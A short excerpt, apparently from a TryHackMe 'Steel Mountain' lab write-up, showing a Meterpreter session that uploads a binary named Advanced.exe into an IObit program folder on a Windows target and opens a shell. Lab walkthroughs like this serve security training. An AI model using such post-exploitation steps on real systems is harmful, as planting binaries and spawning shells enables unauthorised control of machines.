 meterpreter > upload Advanced.exe
[*] Uploading  : /home/n1tr0/Escritorio/CTF/TryHackMe/steelmountain/Advanced.exe -> Advanced.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /home/n1tr0/Escritorio/CTF/TryHackMe/steelmountain/Advanced.exe -> Advanced.exe
[*] Completed  : /home/n1tr0/Escritorio/CTF/TryHackMe/steelmountain/Advanced.exe -> Advanced.exe
meterpreter > shell
Process 1884 created.
Channel 10 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Program Files (x86)\IObit
06/06/2024  11:19 AM    <DIR>          .
06/06/2024  11:19 AM    <DIR>          ..
06/06/2024  11:18 AM    <DIR>          Advanced SystemCare
06/06/2024  11:19 AM            15,872 Advanced.exe
09/26/2019  10:35 PM    <DIR>          IObit Uninstaller
09/26/2019  08:18 AM    <DIR>          LiveUpdate
               1 File(s)         15,872 bytes
               5 Dir(s)  44,156,108,800 bytes free